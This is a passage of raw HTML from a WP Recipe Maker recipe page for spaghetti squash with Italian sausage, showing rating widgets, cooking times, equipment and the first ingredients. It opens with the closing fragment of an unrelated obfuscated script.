_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-163203 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=163203 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/spaghetti-squash-with-italian-sausage-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=163203 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSpaghetti-Squash-with-Italian-Sausage-Collage-1.jpg&amp;description=Spaghetti+Squash+with+Italian+Sausage&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=163203 data-url=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1.jpg data-description="Spaghetti Squash with Italian Sausage" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">45<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">2<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Beef, Main Dish, Pork Main Dish</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-163203 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=163203 aria-label="Adjust recipe servings">15</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">162</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-163203-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=163203><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large Dutch oven with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 hamburger masher&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to break meat up into small pieces while frying</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 fork&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to remove squash from shell</span></div></li></ul></div><div
id=recipe-163203-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-163203-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=163203 data-servings=15><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-163203-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=15 data-recipe=163203 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=15 data-recipe=163203 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=15 data-recipe=163203 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>29</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>whole tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained, cut with a fork (or substitute tomato puree for a thicker sauce)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>tomato paste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>15</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>Italian diced tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained, or regular diced tomatoes, undrained</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>15</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>crushed tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>mushroom stems and pieces</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">drained</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-name>green bell pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely minced</span></li><li
